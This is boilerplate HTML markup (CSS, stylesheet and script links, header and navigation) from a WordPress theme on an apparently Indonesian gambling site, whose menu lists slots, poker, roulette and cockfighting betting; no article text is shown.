!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://retirecoachbowden.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://retirecoachbowden.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://retirecoachbowden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retirecoachbowden.com/wp-json/wp/v2/posts/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirecoachbowden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retirecoachbowden.com/?p=410' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-410 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                                          <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></div>
                    <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a class="nav-link" title="Baccarat" href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a class="nav-link" title="Judi Pacuan Kuda" href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a class="nav-link" title="Poker Online" href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a class="nav-link" title="Roulette" href="https://retirecoachbowden.com/category/roulette/">Roulette</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a class="nav-link" title="Sabung Ayam" href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-902"><a class="nav-link" title="Slot Online" href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a class="nav-link" title="Taruhan Tenis" href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
